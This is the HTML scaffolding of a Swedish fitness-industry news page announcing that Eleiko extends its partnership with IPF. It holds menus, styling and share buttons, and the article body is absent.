<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sweatybusiness.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sweatybusiness.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Business" class="entry-crumb" href="https://sweatybusiness.se/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Eleiko förlänger partnerskap med IPF</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8249" class="post-8249 post type-post status-publish format-standard has-post-thumbnail category-business category-featured category-leverantorsnyheter category-traning tag-benjamin-banks tag-eleiko tag-erik-blomberg tag-gaston-parage" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sweatybusiness.se/category/business/">Business</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/traning/">Träning</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Eleiko förlänger partnerskap med IPF</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">AV</div> <a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-01T03:00:00+01:00" >2022-02-01</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/&title=Eleiko+f%C3%B6rl%C3%A4nger+partnerskap+med+IPF" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Feleiko-forlanger-partnerskap-med-ipf%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Eleiko+f%C3%B6rl%C3%A4nger+partnerskap+med+IPF %0A%0A https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Eleiko förlänger partnerskap med IPF&body=https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
